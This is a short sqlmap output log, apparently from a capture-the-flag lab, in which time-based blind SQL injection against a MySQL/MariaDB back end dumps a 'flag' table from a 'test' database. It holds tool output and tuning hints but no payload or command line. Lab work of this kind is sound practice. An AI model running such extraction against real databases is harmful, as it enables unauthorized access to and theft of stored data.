 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:29:09] [INFO] fetching columns for table 'flag' in database 'test'
[10:29:09] [INFO] fetching entries for table 'flag' in database 'test'
[10:29:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[10:29:09] [INFO] fetching number of entries for table 'flag' in database 'test'
[10:29:09] [INFO] resumed: 1
[10:29:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[10:29:10] [INFO] retrieved:
[10:29:11] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:29:29] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[10:29:50] [INFO] adjusting time delay to 2 seconds due to good response times
flag{796556a3-3998-494c-8b96-38d526a184c6}
Database: test
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{796556a3-3998-494c-8b96-38d526a184c6} |
+--------------------------------------------+
黑客Anony